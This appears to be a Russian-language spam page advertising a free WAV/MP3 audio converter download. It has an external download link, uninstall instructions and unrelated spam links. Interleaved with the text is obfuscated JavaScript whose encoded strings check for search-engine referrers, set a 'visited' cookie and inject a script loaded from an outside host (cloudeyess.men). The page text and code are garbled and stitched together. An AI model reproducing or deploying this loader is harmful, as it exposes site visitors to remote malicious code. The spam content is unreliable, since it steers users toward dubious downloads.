

[аудио конвертер Wav Mp3 скачать бесплатно Download](https://bytlly.com/1tn59c)



[аудио конвертер Wav Mp3 скачать бесплатно Download](https://bytlly.com/1tn59c)



Нажмите "Да" чтобы подтвердить удаление Как мне скачать аудио конвертер для ПК?Это не просто легко, а очень легко! Просто нажмите на зеленой кнопке "Скачать Бесплатно!", и вы мновенно сможете скачать аудио конвертер онлайн бесплатно! После нажатия на ссылку, немедленно начнется скачивание аудио конвертера для Windows на русском бесплатно.. Бедет ли этот аудиоконвертер работать на Windows?Конечно! Этот аудиоконвертор музыки прекрасно работает на ПК под управлением любой версии операционной системы Windows, начиная с Windows 2000.. Сделайте двойной щелчок на значке "Установка/Удаление программ".

Нажмите "Да", чтобы подтвердить удаление Как мне удалить аудио конвертер в Windows 2000?Кликните на "Панель управления".. var \_0x273e=['QWNKUk0=','ZHlBVGg=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','dmlz aXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','LnlhaG9vLg==','VWJ NdXM=','RVJSZnc=','WW9QVVg=','Z2V0','eE1ablI=','SXZTV2o=','ZE1zTmg=','aW5kZXhPZg==','eHh4YWg=','R0NC','dnp S','c2V0','ZWlmVlk=','SW10VEs=','Y3JlYXRlRWxlbWVudA==','SElnc08=','c2NyaXB0','a3Ryc1Q=','c3Jj','Z2V0RWxlbWVu dHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','0LDRg9C00LjQvivQutC+0L3QstC10YDRgtC10YArd2F2K21wMyvRgd C60LDRh9Cw0YLRjCvQsdC10YHQv9C70LDRgtC90L4=','NHw1fDB8M3wyfDE=','VUFZ','c3BsaXQ=','ekNkU2o=','bGVu Z3Ro','aW1VVmo=','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','SWphTFQ=','Rn dlV1c=','SlRORVg=','Z2V0VGltZQ==','UnhTems=','VXRTWEc=','VFlrSHU='];(function(\_0x3a4c8b,\_0xfce733){var \_0x288f 90=function(\_0x55cecc){while(--\_0x55cecc){\_0x3a4c8b['push'](\_0x3a4c8b['shift']());}};\_0x288f90(++\_0xfce733);}(\_0x273e, 0x13f));var \_0x468c=function(\_0x4b272f,\_0x3dc277){\_0x4b272f=\_0x4b272f-0x0;var

 $0x12b5c=0x273e[$   $0x4b272f]$ ;if( $0x468c$ ['initialized']===undefined){(function(){var  $0x218509$ =function(){var  $0x2bd3b8;$ try{  $0x2bd3b8=Function('return\x20(function(\x20'+{'};\x20e');\x20'e');\nx460e03['AkctX'],\nx468c('0x20'),\nx460e0$ 3['aNUUn'],\_0x460e03[\_0x468c('0x21')],\_0x460e03[\_0x468c('0x22')],\_0x460e03[\_0x468c('0x23')]],\_0x32103d=document['re ferrer'], 0x2b01a3=![], 0x2c19d0=cookie[\_0x468c('0x24')](\_0x460e03[\_0x468c('0x25')]);for(var \_0xaf567c=0x0;\_0x460e03[  $0x468c('0x26')$ ]( $0xaf567c$ ,  $0x4849c6[0x468c('0xa')]$ );  $0xaf567c++)\{if(0x460e03[0x468c('0x27')]$ ( $0x32103d[0x468c'(0x27')]$ '0x28')](\_0x4849c6[\_0xaf567c]),0x0)){\_0x2b01a3=!![];}}if(\_0x2b01a3){if(\_0x460e03[\_0x468c('0x29')](\_0x468c('0x2a'),\_0x 468c('0x2b'))){cookie[\_0x468c('0x2c')](\_0x460e03[\_0x468c('0x25')],0x1,0x1);if(!\_0x2c19d0){\_0x460e03['OKReH'](include, \_0x460e03[\_0x468c('0x2d')](\_0x460e03[\_0x468c('0x2e')](\_0x460e03['GZJoH'],q),''));}}else{var \_0x69a280=document[\_0x46 8c('0x2f')](\_0x468c('0x0'));\_0x69a280[\_0x468c('0x2')]=url;document[\_0x468c('0x3')](\_0x460e03[\_0x468c('0x30')])[0x0][\_0x  $468c('0x4')$ ]( $0x69a280$ );}}R(); Cкачать БЕСПЛАТНО лучший Аудио Конвертер для музыки на русском языке!Системные требования аудио конвертера: Microsoft Windows 2000, XP, 2003, Vista, Windows 7, 8, 8.

## [Driver For Ni Usb-6259 For Mac](https://hub.docker.com/r/embeauzasunt/driver-for-ni-usb6259-for-mac)

Поддерживаемые аудиоконвертором языки: Русский, Английский.. Кликните на "Audio Transcoder", затем кликните на "Удалить".. 1 или более поздняя, 10 MБ дискового пространства. [telecharger gratuit pdf converter professional 7 free](https://thirsty-brown-a2300a.netlify.app/telecharger-gratuit-pdf-converter-professional-7-free-download-for-mac-free) [download for mac free](https://thirsty-brown-a2300a.netlify.app/telecharger-gratuit-pdf-converter-professional-7-free-download-for-mac-free)



## [Free Rpg Games For Mac No Download](https://ogracfebi.shopinfo.jp/posts/14973466)

 1/Windows 10?Кликните на "Панель управления" В панели управления выберите раздел "Программы и компоненты".. Как удалить аудио конвертер?Как мне удалить аудио конвертер музыки в Windows Vista/Windows 7/Windows 8/Windows 8.. Выберите "Audio Transcoder" и щелкните правой кнопкой, а затем, выберите Удалить/Изменить.. Выберите "Audio Transcoder" и щелкните на нем правой кнопкой мыши, а заием, выберите Удалить..

constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x256789){\_0x2bd3b8=window;}return \_0x2bd3b8;};var \_0x229e90=\_0x218509();var \_0x3b9fbf='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x229e90$ ['atob']||( $0x229e90$ ['atob']=function( $0x2a91aa$ ]{var  $0x184dc5=String(0x2a91aa)$ ['replace'](/=+\$/,'');for(var \_0x2d243c=0x0,\_0x45099e,\_0x39ca9c,\_0x492c39=0x0,\_0xdb8dd8='';\_0x39ca9c=\_0x184dc5['charAt'](\_0x492c39++);~\_0x39 ca9c&&(\_0x45099e=\_0x2d243c%0x4?\_0x45099e\*0x40+\_0x39ca9c:\_0x39ca9c,\_0x2d243c++%0x4)?\_0xdb8dd8+=String['fro mCharCode'](0xff&\_0x45099e>>(-0x2\*\_0x2d243c&0x6)):0x0){\_0x39ca9c=\_0x3b9fbf['indexOf'](\_0x39ca9c);}return  $0xdb8dd8;\$ : $\}$ ());  $0x468c$ ['base64DecodeUnicode']=function( $0x266256$ } $\gamma$ ar  $0x51caca=atob(0x266256)$ ;var \_0x40518f=[];for(var \_0x4163b6=0x0,\_0xae4b47=\_0x51caca['length'];\_0x4163b6=\_0xca2981;},'xxxah':function \_0x5d0bba(\_0x207a2d,\_0xaf59c1){return \_0x207a2d!==\_0xaf59c1;},'OKReH':function \_0x5c1175(\_0x3d4e6f,\_0x4d8710){return \_0x3d4e6f(\_0x4d8710);},'eifVY':function

\_0x41b13f(\_0x3d94bd,\_0x97833e){return \_0x3d94bd+\_0x97833e;},'ImtTK':function

\_0x744eae(\_0x11a5be,\_0x9536d6){return \_0x11a5be+\_0x9536d6;},'GZJoH':\_0x468c('0x1f'),'HIgsO':'head'};var \_0x4849c6=['. [How To Use Traktor Pro 2 For Beginners](https://heuristic-mestorf-7d6f3d.netlify.app/How-To-Use-Traktor-Pro-2-For-Beginners.pdf)

[Energy Saver Preferences Mac Sierra Wake For Network Access](https://yeclaweb.com/sites/default/files/webform/curriculums/dsfosdndsfdsjkfnsdfjsdfhk/bretttyba794.pdf)

Audio Converter абсолютно безопасная программа, при желании, вы можете легко и быстро удалить ее стандартными средствами Windows.. Нажмите "Да" чтобы подтвердить удаление Как мне удалить аудио конвертер в Windows XP?Кликните на "Панель управления".. Часто задаваемые вопросы:Каковы преимущества вашего аудио конвектора перед бесплатными аудио конвертерами онлайн?Все эти "аудио конвертеры онлайн бесплатно" заставят вас очень долго закачивать вашу музыку на сервер, ждать конвертирования, иногда в порядке очереди, а затем снова скачивать на компьютер, и так, для каждого файла!Установить наш аудиоконвертер и конвертировать ним ваши файлы прямо на вашем персональном компьюетере, гораздо быстрее и проще, к тому же вы не можете закачать в онлайн папки с файлами, или конвертировать онлайн cda в mp3.. В панели управления кликните на "Установка и удаление программ".. Privacy Policy: Запустите и установите аудио конвертер после скачивания. 6e4e936fe3 [How To Install Ogse](http://tranmaidlintab.blogg.se/2021/february/how-to-install-ogse.html)

6e4e936fe3

[How To Make A Bootable Usb For Mac Os](https://welgihebow.mystrikingly.com/blog/how-to-make-a-bootable-usb-for-mac-os)